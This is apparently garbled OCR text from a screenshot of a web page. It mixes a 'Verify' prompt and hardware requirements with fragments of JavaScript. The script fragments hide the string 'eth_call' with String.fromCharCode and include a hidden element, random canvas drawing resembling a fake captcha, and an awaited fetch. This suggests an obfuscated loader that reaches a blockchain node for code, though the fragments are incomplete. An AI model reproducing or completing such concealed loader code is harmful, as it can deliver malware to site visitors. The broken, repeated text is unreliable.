
,method:String.fromCharCode(101,116,104,95,99,97,108,108
49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data
 Verify Processor: 1 GHz, 2-core minimum RAM:
ave been associated with […]
e="display:none;"
ndow.cV='';var
andom()*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.stroke();}x.font='
ode(34);const re=await fetch(r,
,method:String.fromCharCode(101,116,104,95,99,97,108,108
49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data
erify Processor: At least 1 GHz, 2 cores RAM: 4
mpowers […]